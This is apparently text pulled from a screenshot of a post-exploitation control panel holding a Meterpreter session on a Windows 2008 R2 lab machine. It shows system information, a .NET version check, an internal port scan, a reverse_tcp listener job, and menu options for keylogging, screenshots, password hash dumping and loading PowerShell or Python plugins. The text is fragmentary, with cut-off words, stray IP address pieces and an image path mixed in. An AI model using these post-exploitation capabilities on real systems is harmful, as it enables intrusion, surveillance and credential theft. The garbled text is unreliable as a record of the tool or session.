 192.168.146.11 0s
中
0s
192.168.14
30s
192.168.1
192.168.14
meterpreter > sysinfo
Computer : WIN200811
OS : Windows 2008 R2 (6.1 Build 7601, Service Pack 1).
Architecture : x64
System Language : zh_CN
Domain : LAB
Logged On Users : 4
Pid : 1560
Meterpreter : x64/windows
RealTime Jobs Pay
IP/Module/Params/Result
Clear
2021-09-15 14:32 Get .Net framew
Installed .Net framework version:
v2.0.50727
v3.0
v3.5
v4
v4.0
2021-09-15 14:32 Intranet port sc
IP address : 192.168.146.11
Module timeout time (seconds) : 60
Port list : 21,22,80,88,139,445,1433,3
Connection timeout (millisecond) :
Number of scanning threads : 10
Scan result
IP address: 192.168.146.11 Port: 80 P
IP address: 192.168.146.11 Port: 139
IP address: 192.168.146.11 Port: 445
IP address: 192.168.146.11 Port: 3389
unning
ng
verse_tcp 3000 JobID:1
Start Keylogging Dump Keylogging Stop Keylogging Screenshot User Idle Time
SystemInfo hashdump Get System Load Unhook Plugin Load Powershell Plugin Load Python Plugin Reset Python Plugin
meterpreter >
Clear